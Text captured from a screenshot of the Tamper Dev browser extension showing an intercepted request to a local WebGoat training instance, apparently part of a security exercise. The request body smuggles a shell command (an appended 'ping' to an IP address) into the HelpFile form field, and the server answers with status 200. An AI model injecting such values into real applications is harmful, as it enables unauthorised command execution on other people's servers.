 Tamper Dev
“Tamper Dev”已开始调试此浏览器
取消
POST http://localhost/WebGoat/attack?Screen=11&menu=1100
Header Name Header Value
Accept text/html,application/xhtml+xml,application/x
Header Name Header Value
Content-Type application/x-www-form-urlencoded
Header Name Header Value
Add HTTP Header
Text Hex Editor
Request body
HelpFile=BasicAuthentication.help%22+%26+ping+10.181.196.180&SUBMIT=View
HTTP Response
Response Code Request URL
200 http://localhost/WebGoat/attack?Screen=11&menu=1100
Content-Type text/html;charset=ISO-8859-1
Header Name Header Value
Transfer-Encoding chunked
Header Name Header Value